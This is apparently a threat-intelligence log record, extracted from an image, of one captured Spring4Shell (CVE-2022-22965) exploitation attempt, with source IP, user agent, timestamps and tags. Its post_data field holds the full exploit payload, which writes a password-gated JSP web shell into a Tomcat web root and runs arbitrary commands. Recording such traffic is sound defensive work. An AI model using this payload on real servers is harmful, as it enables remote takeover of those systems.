 1 {
2 "count": 1,
3 "next": null,
4 "previous": null,
5 "results": [
6 {
7 "event_id": "c404d5d797c6bbd96127c503373557b4c0da72edd4b04a097864bb357611e9b0",
8 "source_ip_address": "185.244.152.15",
9 "country": "IQ",
10 "user_agent": "python-requests/2.27.1",
11 "payload": "POST / HTTP/1.1",
12 "post_data":
"\"class.module.classLoader.resources.context.parent.pipeline.first.pattern=%{c2}i
if(\"j\".equals(request.getParameter(\"pwd\"))){ java.io.InputStream in = %
{c1}i.getRuntime().exec(request.getParameter(\"cmd\")).getInputStream(); int a = -1;
byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } %
{suffix}i&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&c
lass.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&c
lass.module.classLoader.resources.context.parent.pipeline.first.prefix=1877team&class.mo
dule.classLoader.resources.context.parent.pipeline.first.fileDateFormat=\"",
13 "target_port": 8080,
14 "protocol": "tcp",
15 "tags": [
16 {
17 "cve": "CVE-2022-22965",
18 "category": "Platform",
19 "description": "Spring Framework RCE"
20 }
21 ],
22 "event_count": 1,
23 "first_seen": "2022-04-06T08:45:39Z",
24 "last_seen": "2022-04-06T08:45:39Z"
25 }
26 ]
27 }
BAD
PACKETS